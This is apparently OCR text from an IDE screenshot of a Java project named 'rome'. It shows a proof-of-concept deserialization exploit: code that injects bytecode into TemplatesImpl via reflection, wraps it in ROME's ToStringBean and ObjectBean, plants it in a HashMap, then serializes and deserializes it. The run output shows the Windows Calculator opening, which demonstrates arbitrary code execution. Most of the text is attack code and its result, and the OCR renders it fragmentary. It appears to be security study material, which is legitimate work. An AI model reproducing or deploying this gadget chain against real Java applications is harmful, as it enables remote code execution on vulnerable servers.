 项目
poc.java
ObjectBeanGadget.java
EqualsBean.java
Test2.java
ToStringBean.java
Test3.java
Shell.java
ObjectOutputStream.java
HashMap.java
rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
ObjectBeanGadget
poc
Shell
Test
Test2
Test3
resources
test
target
classes
org
example
Calc
ObjectBeanGadget
poc
Shell
Test
Test2
Test3
generated-sources
pom.xml
ser.bin
外部库
临时文件和控制台
28
29 byte[] code = RunCommand( cmd: "Calc");
30 byte[][] codes = {code};
31 bytecodesField.set(templates,codes);
32
33 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
34 tfactoryField.setAccessible(true);
35 tfactoryField.set(templates, new TransformerFactoryImpl());
36
37 // templates.newTransformer();
38
39 ToStringBean toStringBean = new ToStringBean(Templates.class, templates);
40 // toStringBean.toString();
41
42 ObjectBean objectBean = new ObjectBean(ToStringBean.class, toStringBean);
43
44 HashMap<Object,Object> hashMap = new HashMap<>( initialCapacity: 1);
45 hashMap.put("key","aaa");
46
47 Object[] tables= (Object[]) getValue(hashMap, name: "table");
48 Object new_tables = tables[0];
49 setValue(new_tables, name: "key",objectBean);
50
51 serialize(hashMap);
52 unseralize( Filename: "ser.bin");
53 }
54
1 个用法
运行: ObjectBeanGadget
D:\jdk\jdk1.8.0_65\bin\java.exe ...
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =